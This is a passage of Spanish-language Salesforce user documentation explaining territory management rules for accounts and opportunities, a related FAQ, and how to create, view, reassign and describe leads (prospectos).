

Si la cuenta asociada con la oportunidad se asigna a más de un territorio, utilice la siguiente tabla para determinar la forma en que se asigna el territorio de la oportunidad:



## <span id="page-1327-0"></span>Notas sobre la asignación de territorios para oportunidades

- **•** Las siguientes acciones no cambian el territorio de una oportunidad:
	- **–** Asignación manual de la cuenta de la oportunidad a un territorio
	- **–** Cambio de la cuenta que se asocia a la oportunidad
	- **–** Cambio del territorio de la cuenta como resultado de reglas de asignación de cuentas si la oportunidad y su cuenta están en territorios diferentes
	- **–** Transferencia de la oportunidad a un nuevo propietario
- **•** Las reglas de asignación de territorios no actualizan una oportunidad si la Fecha de cierre de la oportunidad es anterior a la fecha actual y la Etapa de la oportunidad es *Cerrada ganada* o *Cerrada perdida*.
- **•** Cuando una oportunidad no está asignada automáticamente a un territorio, recomendamos notificar a los usuarios si la oportunidad no está asignada manualmente a un territorio en el plazo de un día. Puede configurar un flujo de trabajo temporal para notificar a los usuarios sobre oportunidades no asignadas.
- **•** Al restaurar una cuenta u oportunidad de la Papelera se restaura la asignación de territorio, pero no se activará la evaluación de las reglas de asignación de cuentas. Si las reglas de asignación de cuentas cambian mientras el registro está en la Papelera, el registro restaurado puede tener territorios que no son coherentes con las nuevas reglas.
- **•** Si las oportunidades se transfieren de un usuario a otro, ya sea individualmente o como grupo, la asignación de territorio de las oportunidades no se ve afectada. Sin embargo, si las oportunidades se asignan a un usuario que no es ya miembro del territorio de la oportunidad, ese usuario se añade como miembro inactivo del territorio.
- **•** Cuando se quitan usuarios de un territorio es posible especificar quién debe recibir sus oportunidades abiertas. Además, si se transfieren usuarios de un territorio a otro, puede especificar qué oportunidades deben seguir poseyendo los usuarios y seleccionar un destinatario para el resto de oportunidades. Si no especifica un destinatario:
	- **–** Si el territorio principal tiene un gestor de pronósticos, el gestor asume la propiedad de las oportunidades abiertas del usuario. Asimismo, el gestor de pronósticos se asigna al territorio con la opción Activo en territorio sin marcar.

**–** Si el territorio principal no tiene un gestor de pronósticos, el usuario permanece en el territorio con la opción Activo en territorio sin marcar.

#### CONSULTE TAMBIÉN

[Gestión de reglas de asignación de cuentas](#page-1872-0) [Creación y modificación de reglas de asignación de cuentas](#page-1878-0)

# Visualización de listas de cuentas asignadas manualmente

Nota: Esta información se aplica únicamente a la función Gestión de territorios original y no a Gestión de territorio de compañía.

La página de lista de cuentas asignadas manualmente muestra una lista de las cuentas asignadas al territorio seleccionado. Aquí puede obtener información detallada de las cuentas, eliminar cuentas de territorios y acceder a otra información relacionada.

- **•** Para mostrar una lista filtrada de elementos, seleccione una lista predefinida en la lista desplegable Ver o haga clic en **Crear nueva vista** para definir su propias vistas personalizadas.
- **•** Haga clic en el nombre de una cuenta para ver sus detalles.
- **•** Haga clic en **Eliminar** junto a un nombre de cuenta para eliminar la cuenta del territorio.

#### CONSULTE TAMBIÉN

[Administración de territorios](#page-1323-1) [Gestión de usuarios en Territorios](#page-1868-0)

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para ver listas de cuentas asignadas manualmente:

**•** "Ver parámetros y configuración"

Para eliminar cuentas:

**•** "Gestionar territorios" Y

> "Modificar" en cuentas O

Debe ser un gestor de pronósticos y tener activada la opción Los gestores de pronósticos pueden gestionar territorios; además deberá trabajar con elementos situados bajo su posición en la jerarquía de territorios y tener el permiso "Modificar" en las cuentas.

# Preguntas más frecuentes sobre la gestión de cuentas por territorio

## <span id="page-1329-0"></span>Preguntas más frecuentes sobre la gestión de territorios

Nota: Esta información se aplica únicamente a la función Gestión de territorios original y no a Gestión de territorio de compañía.

- **•** [¿Cómo gestiona Salesforce la gestión de territorios?](#page-1329-1)
- **•** [¿Se transfieren las oportunidades a distintos usuarios cuando se ejecutan las reglas de asignación](#page-1330-0) [de cuentas?](#page-1330-0)
- **•** [¿Son diferentes la jerarquía de territorios y la de funciones?](#page-1330-1)
- **•** [¿Cómo se asignan oportunidades a territorios?](#page-1331-0)
- **•** [¿En qué se diferencian las cuentas asignadas manualmente y las asignadas por reglas de](#page-1332-0) [asignación de cuentas?](#page-1332-0)
- **•** [¿Cómo funciona la restricción de oportunidades?](#page-1332-1)
- **•** [¿Debo estar asignado a los mismos territorios que las oportunidades que poseo?](#page-1332-2)
- **•** [¿Qué sucede si restauro una cuenta u oportunidad que estaba asignada a un territorio?](#page-1332-3)
- **•** [¿Qué tipos de registros tienen territorios?](#page-1333-0)
- **•** [¿Cuándo evalúan cuentas las reglas de asignación de cuentas?](#page-1333-1)

#### <span id="page-1329-1"></span>CONSULTE TAMBIÉN

[Administración de territorios](#page-1323-1)

# ¿Cómo gestiona Salesforce la gestión de territorios?

Nota: Esta información se aplica únicamente a la función Gestión de territorios original y no a Gestión de territorio de compañía.

En las organizaciones con Enterprise Edition, Unlimited Edition, Performance Edition y Developer Edition, puede activar la gestión de territorios para organizar a los usuarios en territorios y proporcionarles acceso a cuentas y a sus oportunidades y casos relacionados.

En organizaciones con Professional Edition, la jerarquía de funciones de Salesforce le permite administrar la acumulación de información entre los territorios de su compañía. La estructura jerárquica no se basa en cargos tradicionales, sino en una jerarquía de funciones. Una misma función puede tener asignadas distintas personas con cargos diferentes. Los usuarios siempre tienen acceso a los datos de los que son propietarios o que comparten con usuarios asignados a funciones por debajo de la suya en la jerarquía. Asimismo, la función de un usuario también determina los datos a los que puede acceder en los pronósticos.

Una organización normal puede tener tres niveles de funciones, por ejemplo:



- **•** La función superior puede incluir a los vicepresidentes de ventas, marketing y servicios a clientes, además del director financiero. Estos usuarios podrán ver toda la información situada en niveles inferiores y realizar acumulaciones sobre dicha información.
- **•** En el nivel medio pueden situarse varios vicepresidentes o gestores regionales. Estas funciones pueden acceder a datos de su propiedad o compartidos con todos los usuarios situados por debajo de ellos en la jerarquía. Por ejemplo, la función Vicepresidente

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

de la región occidental puede ver la información que poseen los usuarios de la función Representantes de la región occidental y realizar acumulaciones sobre ella.

- **•** Puesto que no hay ninguna función por debajo de las distintas funciones de representantes, los usuarios con dichas funciones no podrán realizar ningún resumen ni ver la información de nadie salvo la suya propia.
- Nota: La jerarquía de funciones interactúa con el modelo de colaboración de la organización para determinar con exactitud la información que puede ver un usuario, ya que el ajuste de colaboración se selecciona para usar las jerarquías. En el caso de los pronósticos, la función de un usuario siempre determina la información que puede ver, con independencia del modelo de colaboración. Del mismo modo, en un modelo de colaboración Privado, la función de un usuario determina su acceso a los datos de otros usuarios. No obstante, en una organización de Lectura/escritura pública o Sólo lectura pública, los usuarios pueden ver (y modificar para Lectura/escritura pública) la información de todos los demás usuarios, además de disponer de acceso a los datos de los usuarios que están por debajo de ellos en la jerarquía.

#### CONSULTE TAMBIÉN

<span id="page-1330-0"></span>[Preguntas más frecuentes sobre la gestión de territorios](#page-1329-0) [Administración de territorios](#page-1323-1)

## ¿Se transfieren las oportunidades a distintos usuarios cuando se ejecutan las reglas de asignación de cuentas?

 $\mathbb{Z}$ Nota: Esta información se aplica únicamente a la función Gestión de territorios original y no a Gestión de territorio de compañía.

Cuando las reglas de asignación de cuentas provocan que se reasigne una oportunidad a un territorio al que ya pertenece un usuario, éste se convierte automáticamente en el propietario de esa oportunidad si es el único usuario en ese territorio o el único gestor de pronósticos de ese territorio:

- **•** El usuario es el único miembro del territorio.
- **•** El usuario es el único gestor de pronósticos del territorio.
- **•** El usuario es el único miembro del territorio que puede realizar pronósticos.

Si no se cumple ninguno de estos criterios, el propietario original de la oportunidad se agregará al territorio como miembro inactivo.

#### <span id="page-1330-1"></span>CONSULTE TAMBIÉN

[Preguntas más frecuentes sobre la gestión de territorios](#page-1329-0)

## ¿Son diferentes la jerarquía de territorios y la de funciones?

Nota: Esta información se aplica únicamente a la función Gestión de territorios original y no a Gestión de territorio de compañía.

Sí. La jerarquía de territorios y la jerarquía de funciones son independientes. Consulte la siguiente comparación:





## CONSULTE TAMBIÉN

<span id="page-1331-0"></span>[Preguntas más frecuentes sobre la gestión de territorios](#page-1329-0)

## ¿Cómo se asignan oportunidades a territorios?

Nota: Esta información se aplica únicamente a la función Gestión de territorios original y no a Gestión de territorio de compañía.

Las oportunidades se asignan automáticamente a los territorios con base en las siguientes acciones.

- **•** Creación de una nueva oportunidad
- **•** Ejecución de reglas de asignación de cuentas

Cuando se ejecutan las reglas de asignación de cuentas, las oportunidades se asignan automáticamente al mismo territorio que la cuenta si:

- **–** Una oportunidad no tiene territorio, y su cuenta se agrega a un territorio.
- **–** Una cuenta pasa de un territorio a otro. Sin embargo, si una regla de asignación de cuenta prohibe que las oportunidades se muevan fuera de una parte dada de la jerarquía de territorios, las oportunidades no se mueven y dejan de pertenecer a ningún territorio.

Las oportunidades no se asignan automáticamente al mismo territorio que la cuenta si:

- **–** Una cuenta se elimina de un territorio y no se vuelve a asignar a un nuevo territorio en la misma operación. Las oportunidades de la cuenta del territorio original ya no pertenecen a ningún territorio.
- **–** Una cuenta se vuelve a asignar a múltiples territorios en una operación. Las oportunidades de la cuenta del territorio original ya no pertenecen a ningún territorio, salvo que se active la casilla de verificación Restringir asignación de oportunidades.
	- Nota: Si el propietario de la oportunidad no forma parte del nuevo territorio, se agrega como un miembro inactivo del territorio.

Las siguientes acciones no cambian el territorio de una oportunidad.

- **•** Asignación manual de la cuenta de la oportunidad a un territorio
- **•** Cambio de la cuenta que se asocia a la oportunidad
- **•** Cambio del territorio de la cuenta como resultado de reglas de asignación de cuentas si la oportunidad y su cuenta están en territorios diferentes
- **•** Transferencia de la oportunidad a un nuevo propietario

#### CONSULTE TAMBIÉN

[Preguntas más frecuentes sobre la gestión de territorios](#page-1329-0)
### ¿En qué se diferencian las cuentas asignadas manualmente y las asignadas por reglas de asignación de cuentas?

Nota: Esta información se aplica únicamente a la función Gestión de territorios original y no a Gestión de territorio de compañía.

Las cuentas asignadas manualmente no se evalúan cuando se ejecutan las reglas de asignación de cuentas. Después de haberse asignado manualmente a un territorio, permanecen ahí hasta que se eliminan manualmente desde el territorio.

#### CONSULTE TAMBIÉN

[Preguntas más frecuentes sobre la gestión de territorios](#page-1329-0)

### ¿Cómo funciona la restricción de oportunidades?

Nota: Esta información se aplica únicamente a la función Gestión de territorios original y no a Gestión de territorio de compañía.

Si se selecciona la casilla de verificación Restringir asignación de oportunidades para un territorio, las oportunidades del territorio permanecen en el territorio o sus territorios secundarios cuando se ejecutan reglas de asignación de cuentas. Se aplican las siguientes excepciones:

- **•** Si la cuenta de una oportunidad se mueve a un solo territorio secundario, la oportunidad sigue a la cuenta y se vuelve a asignar al nuevo territorio de la cuenta. Esto incluye cuando se mueve una cuenta a varios territorios y sólo uno de los nuevos territorios es un territorio secundario del territorio original.
- **•** Si la cuenta de una oportunidad se mueve a más de un territorio secundario, el campo de territorio de la oportunidad se define en blanco.
- **•** Si la cuenta de una oportunidad se extrae completamente del territorio y sus territorios secundarios, el campo de territorio de la oportunidad se define en blanco.

#### CONSULTE TAMBIÉN

[Preguntas más frecuentes sobre la gestión de territorios](#page-1329-0)

### ¿Debo estar asignado a los mismos territorios que las oportunidades que poseo?

Nota: Esta información se aplica únicamente a la función Gestión de territorios original y no a Gestión de territorio de compañía.

Cuando al usuario se le asigna una oportunidad abierta a cuyo territorio no pertenece, se asigna el usuario a ese territorio con la opción Activo en territorio no seleccionada en la lista relacionada Usuarios asignados del territorio.

#### CONSULTE TAMBIÉN

[Preguntas más frecuentes sobre la gestión de territorios](#page-1329-0)

#### ¿Qué sucede si restauro una cuenta u oportunidad que estaba asignada a un territorio?

Nota: Esta información se aplica únicamente a la función Gestión de territorios original y no a Gestión de territorio de compañía.

Al restaurar una cuenta u oportunidad se restaura la asignación de territorio, pero no se activará la evaluación de las reglas de asignación de cuentas. Si las reglas de asignación de cuentas cambian mientras el registro está en la Papelera, el registro restaurado puede tener territorios que no son coherentes con las nuevas reglas.

#### CONSULTE TAMBIÉN

[Preguntas más frecuentes sobre la gestión de territorios](#page-1329-0)

#### ¿Qué tipos de registros tienen territorios?

Nota: Esta información se aplica únicamente a la función Gestión de territorios original y no a Gestión de territorio de compañía.

Tienen campos de territorio las cuentas, oportunidades y usuarios. Las cuentas y los usuarios pueden asociarse a varios territorios. Una oportunidad se puede asociar a un solo territorio.

#### CONSULTE TAMBIÉN

[Preguntas más frecuentes sobre la gestión de territorios](#page-1329-0)

### ¿Cuándo evalúan cuentas las reglas de asignación de cuentas?

Nota: Esta información se aplica únicamente a la función Gestión de territorios original y no a Gestión de territorio de compañía.

Las reglas de asignación de cuentas activas evalúan automáticamente cuentas y las asignan a territorios cuando:

- **•** Se crea una cuenta utilizando la interfaz de usuario de Salesforce, la API de Force.com o un cliente como Connect Offline.
- **•** Se importa una cuenta mediante un asistente de importación.
- **•** Se crea una cuenta por conversión de un prospecto.
- **•** Una cuenta se modifica y guarda si se selecciona la casilla de verificación Seleccionar de manera predeterminada para la opción Casilla de verificación "Evaluar esta cuenta con respecto a reglas de territorio al guardar" bajo **Propiedades de formato**. Si la regla de asignación de cuentas inicia un cambio en la propiedad de una oportunidad, deberá tener acceso de transferencia en la oportunidad.
- **•** Una cuenta se modifica y guarda a través de la API de Force.com.
- **•** Se hace clic en **Ejecutar reglas** en una página de detalles de territorios, siempre que la casilla de verificación Excluir de reglas de asignación de territorios no esté seleccionada en la cuenta.
- **•** Se hace clic en **Guardar y Ejecutar reglas** en la página de reglas de asignación de cuentas de gestión para un territorio, siempre que la casilla de verificación Excluir de reglas de asignación de territorios no esté seleccionada en la cuenta.
- **•** Las cuentas duplicadas se combinan.

#### CONSULTE TAMBIÉN

[Preguntas más frecuentes sobre la gestión de territorios](#page-1329-0)

# Seguimiento de oportunidades potenciales como prospectos

# <span id="page-1334-0"></span>**Prospectos**

Realice un seguimiento de los clientes potenciales además de sus contactos y oportunidades con registros de prospectos de Salesforce. Después de cualificar sus registros de prospectos, conviértalos en contactos y cree cuentas para ellos (si no tiene aún las cuentas en Salesforce). Y con ello, cree oportunidades para reforzar sus oportunidades en curso.

Independientemente de si está trabajando en Lightning Experience o Salesforce Classic, trabaja con una lista de prospectos. Desde la lista, crea, localiza y trabaja con los prospectos en los que está centrado en estos momentos.

Asocie tareas y eventos relevantes con esos prospectos. Convierta sus prospectos cualificados en contactos que tienen oportunidades asociadas a ellos. Para cualquier registro de prospecto que marca como Incondicional, piense en volver a visitarlos más tarde para ver si las necesidades de esos clientes potenciales para sus productos y servicios ha cambiado.

### CONSULTE TAMBIÉN

[Convertir prospectos cualificados](#page-1343-0) [Gestionar email y plantillas en Lightning Experience](#page-1572-0) [Gestionar el trabajo y ver la actividad anterior en Lightning Experience](#page-1358-0)

# Directrices para la creación de prospectos

Obtenga algunas directrices cuando crea manualmente prospectos para realizar un seguimiento de sus clientes potenciales.

**•** Desde la ficha Prospectos en Salesforce Classic, puede asignar el prospecto automáticamente utilizando la regla de asignación de prospectos activa. Para ello, seleccione Asignar mediante las reglas de asignación activas. De lo contrario, el prospecto pertenece a usted.

Si asigna el nuevo prospecto automáticamente, el tipo de registro del prospecto puede cambiar, dependiendo del comportamiento que ha especificado su administrador para reglas de asignación.

- **•** Si su equipo de ventas utiliza divisiones, la división de un nuevo prospecto se establece automáticamente en su división predeterminada, a menos que seleccione anualmente una diferente.
- **•** Su administrador determina el estado de prospecto predeterminado para nuevos prospectos.
- **•** El prospecto se marca como "Leído" y no aparecerá en la vista de listas Mis prospectos no leídos. Pero en Salesforce Classic. si guarda el prospecto haciendo clic en **Guardar y nuevo**, el prospecto es marcado como "No leído".

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

# Página de inicio de prospectos

Al hacer clic en la ficha Prospectos, aparece la página de inicio de prospectos.

**•** En la sección **Vistas de los prospectos**, seleccione una vista de lista de la lista desplegable para ir directamente a dicha página, o haga clic en **Crear vista** para definir su propia vista personalizada.

Para ver los prospectos de una cola, seleccione la lista de dicha cola de la lista desplegable. Para cada cola que el administrador crea, Salesforce agrega una vista de lista de las colas correspondientes.

Nota: El modelo de colaboración de toda la organización de un objeto determina el acceso que tienen los usuarios a los registros de dicho objeto en colas:

#### **Lectura/escritura/transferencia pública**

Los usuarios pueden visualizar y asumir la propiedad de registros de cualquier cola.

#### **Lectura/escritura pública o Sólo lectura pública**

Los usuarios pueden ver cualquier cola pero sólo pueden asumir la propiedad de registros de colas de las que sean miembros o, dependiendo de la configuración de colaboración, si están por encima de un miembro de la cola en la jerarquía de funciones o territorios.

#### **Privado**

Los usuarios sólo pueden ver y aceptar registros de colas de las que sean miembros o, dependiendo de la configuración de colaboración, si están por encima de un miembro de la cola en la jerarquía de funciones o territorios.

Con independencia del modelo de colaboración, los usuarios deben tener el permiso "Editar" para tomar la propiedad de los registros de las colas de las que son miembros. Los administradores y usuarios con permiso de nivel de objeto "Modificar todos" de casos y los usuarios con el permiso "Modificar todos los datos" pueden ver y tomar casos de cualquier cola, independientemente del modelo de colaboración o de si son miembros de la cola.

**•** En la sección **Prospectos recientes**, seleccione un elemento de la lista desplegable para mostrar una lista breve de los prospectos más importantes que cumplen sus criterios. En la lista, al hacer clic en el nombre de cualquier prospecto se accede directamente a sus detalles. Alterne entre los vínculos **Mostrar 25 elementos** y **Mostrar 10 elementos** para cambiar el número de elementos que deben mostrarse. Los campos que ve se establecen en función del formato de búsqueda de la "Ficha Prospectos" que el administrador ha definido y de la configuración de seguridad a nivel de campo (disponible únicamente en Enterprise Edition, Unlimited Edition, Performance Edition y Developer Edition). Las opciones de Prospectos recientes son:



### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para ver la ficha Prospectos:

**•** "Leer" en prospectos

Para ver prospectos:

**•** "Leer" en prospectos

Para crear prospectos:

**•** "Crear" en prospectos



- **•** Si el administrador ha activado la creación rápida, podrá agregar un nuevo prospecto desde el área **Creación rápida** situada en la barra lateral de la página de inicio de los prospectos. Otra opción consiste en hacer clic en **Nuevo** junto a la sección **Prospectos recientes** para crear un prospecto nuevo.
- **•** En **Reportes**, haga clic en el nombre de un reporte para abrirlo.
- **•** En la sección **Resumen**, seleccione los valores y haga clic en **Ejecutar reporte** para ver una lista resumida de los prospectos.
- **•** Seleccione cualquiera de los vínculos ubicados en **Herramientas** para gestionar los prospectos.
- Si se comparten prospectos con contactos externos a través de Salesforce to Salesforce, seleccione una de las vistas de lista bajo **Prospectos de conexiones** para ver los prospectos que sus socios de negocio han compartido.

CONSULTE TAMBIÉN

[Prospectos](#page-1334-0) [Gestión de prospectos](#page-1923-0) [Cuentas, contactos y prospectos sociales](#page-1271-0)

## Reasignar prospectos

Seleccione prospectos desde una cola o reasigne sus prospectos a colegas de trabajo.

Para reasignar prospectos desde una vista de lista o cola, seleccione los prospectos que desea reasignar y cambie el propietario. Si desea reasignar un conjunto de prospectos, en Configuración, ingrese *Transferencia masiva de registros* en el cuadro Búsqueda rápida y luego seleccione **Transferencia masiva de registros**.

CONSULTE TAMBIÉN

[Prospectos](#page-1334-0)

# Campos de prospectos

Un prospecto tiene los siguientes campos, que se muestran en orden alfabético. Dependiendo del formato de su página y de la configuración de seguridad a nivel de campo, es posible que algunos campos no sean visibles o no se puedan modificar.

Si se añadió el registro de prospectos desde Data.com, ciertos campos, identificados aquí, se completarán con el valor de Data.com o Dun & Bradstreet (D&B) si un valor está disponible. Algunos campos de prospectos de Data.com solo están disponibles para organizaciones que utilicen un producto específico de Data.com.



### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para cambiar o aceptar la propiedad de prospectos en una cola:

